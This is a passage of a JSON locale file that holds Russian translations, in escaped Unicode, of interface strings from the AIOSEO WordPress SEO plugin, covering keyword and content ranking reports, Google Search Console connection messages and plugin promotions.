\u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c 